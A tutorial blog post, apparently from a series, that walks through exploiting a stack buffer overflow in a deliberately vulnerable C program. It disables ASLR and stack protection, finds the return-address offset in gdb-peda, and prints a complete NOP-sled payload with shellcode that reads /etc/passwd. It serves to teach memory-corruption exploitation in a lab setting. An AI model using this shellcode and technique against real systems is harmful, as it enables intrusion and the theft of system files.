5 minutes
The Missing Bits:Part 3
Buckle up, things are about to get serious now. Consider this as a real-world CTF where the machine is intentionally made vulnerable. Similarly, we will make a vulnerable C program and compile it by disabling all stack protection mechanisms. The compiler and OS will protect the system from such attacks by enabling protection mechanisms such as ASLR&NX .
- ASLRrandomizes the location where system executables are loaded into memory. Making it difficult to guess memory address.
NXused to prevent shellcode execution. Memory regions are marked as non-executable using the NX bit.
The Program

It’s a simple C program that takes user input and stores it in a buffer. The buffer is a temporary space with the size of char, which can hold up to 256 bytes(but the input is limited to 255 bytes as the array in c is terminated with “\0”). The program does not perform any bound check meaning the input length is not restricted.
- When expected input is provided(<256 bytes)

Buffer gets initialized, prints the content, and exits normally.
- When large input is given(>256 bytes)

It inputs 300 A’s to the program and as expected the program crashes by outputting “stack smashing detected".
Why this error? we know we are not allowed to input this much data but still, things don’t make sense 😕. Let’s see what happens in both buffer and stack under these circumstances.

In the picture on the left, the buffer is filled with data less than the buffer size, and the program exits without error. But in the right, the user’s input overflowed the allocated buffer, thus filling the old base pointer and return address. The return address controls the execution flow and in this case, the return address was overwritten by A’s. Causing the error.
Disabling protection
Before proceeding any further let’s disable ASLR . Enter sudo echo 0 > /proc/sys/kernel/randomize_va_space . This will temporarily disable memory randomization.
Now re-compile the C program:
gcc -g -fno-stack-protector -z execstack -no-pie vuln.c -o vuln
-guses global debug symbols.-fno-stack-protectorremoves stack protection for the executable.-zexecstack to enable stack execution.-ooutput file for our binary.
run the output to check if the stack protection is disabled.

the old “stack smashing error " is now disappeared confirming the stack protection has been disabled. Remember our aim is to overflow the buffer and take control of rip.
Tip: You could check the status of security controls by issuing the command “checksec” in gdb-peda
Controlling RIP
Use gdb to debug the program:
gdb ./vuln -q
use run command to execute the program under gdb:

As expected rbp got overwritten and now pointing to 0x4141414141414141(where 41 is the hex of ASCII A). But still, we are unable to control rip . To overwrite rip we must know the length of input that will correctly overwrite rip . How do we calculate the offset or the exact number of bytes in the input which will cause rip overwrite? One way is to try varying length input and figure out the input which causes ripchange. Another way is using the “peda patterns”. Patterns are random strings generated by gdb-peda, used to calculate the offsets at which the registers started getting overwritten.

pattern_create 300 will create a pattern with length 300 and save it to a file name pattern. Then all we have to do is to input the pattern into the program. Use the command pattern_search to find the offset.

[RSP] → offset 264 indicates that the register rsp was overwritten after 264 bytes. Meaning the rip value will be determined by the upcoming 6 bytes. So our input becomes:

Let’s test this theory out:

As expected rip got overwritten with 42’s(where 42 is the hex of ASCII B). We finally control rip 😍.
Executing shellcode
We will use the buffer to store our shellcode and use rip to point to the buffer. We will sandwich our shellcode with No Operations (NOPs). So when instructions are loaded into the registers, they are loaded in appropriate chunks. When the Jump to ESP is called the code slides down from the top to the actual shellcode.

We will be using a shellcode that read the content of /etc/passwd (82-byte long).
shellcode:\xeb\x3f\x5f\x80\x77\x0b\x41\x48\x31\xc0\x04\x02\x48\x31\xf6\x0f\x05\x66\x81\xec\xff\x0f\x48\x8d\x34\x24\x48\x89\xc7\x48\x31\xd2\x66\xba\xff\x0f\x48\x31\xc0\x0f\x05\x48\x31\xff\x40\x80\xc7\x01\x48\x89\xc2\x48\x31\xc0\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\xff\xff\xff\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\x41
We already know that our input has to be 270 bytes (264+6) long to completely overwrite rip . So it is up to us to decide how to divide the input, we already know the length of two inputs (6-byte memory address and 82-byte shellcode).
input = nops + shellcode + offset + address
For my convenience, I will divide the input as:
input [270 bytes] = nops [150 bytes]+ shellcode [82 bytes]+ offset[32 bytes] + address [6 bytes]
so far so good. Let’s work out this theory of ours:

looks good. The only thing remaining is to replace the B’s with an actual memory address. For that, we will analyze the memory using the command x/200x $rsp .

the region between 0x7fffffffe770 to 0x7fffffffe830 has been filled with our NOP(\x90) instruction. So, if we make rip to point to an address between these areas, the NOP slide will occur and the shellcode that comes after it will be executed. But there is a catch, we can’t represent the address as it is. This is because our system is little-endian. So we’ll have to give our input in reverse order to get correctly interpreted by the system(Eg; cat -> tac). Considering all these factors our input will become,
input [270 bytes] = \x90 * 150 + \xeb\x3f\x5f\x80\x77\x0b\x41\x48\x31\xc0\x04\x02\x48\x31\xf6\x0f\x05\x66\x81\xec\xff\x0f\x48\x8d\x34\x24\x48\x89\xc7\x48\x31\xd2\x66\xba\xff\x0f\x48\x31\xc0\x0f\x05\x48\x31\xff\x40\x80\xc7\x01\x48\x89\xc2\x48\x31\xc0\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\xff\xff\xff\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\x41 + A * 32+ \x90\xe7\xff\xff\xff\x7f [randomly chosen]
once in gdb run:
gdb-peda$ run $(python -c 'print "\x90" * 150 + "\xeb\x3f\x5f\x80\x77\x0b\x41\x48\x31\xc0\x04\x02\x48\x31\xf6\x0f\x05\x66\x81\xec\xff\x0f\x48\x8d\x34\x24\x48\x89\xc7\x48\x31\xd2\x66\xba\xff\x0f\x48\x31\xc0\x0f\x05\x48\x31\xff\x40\x80\xc7\x01\x48\x89\xc2\x48\x31\xc0\x04\x01\x0f\x05\x48\x31\xc0\x04\x3c\x0f\x05\xe8\xbc\xff\xff\xff\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\x41" + "A" * 32+ "\x90\xe7\xff\xff\xff\x7f"')
which will overwrite the rip with the value 0x7fffffffe790 and make the system point to the user-controlled buffer, eventually executing the shellcode placed in it.

Thanks for reading, I hope you found this interesting 😄
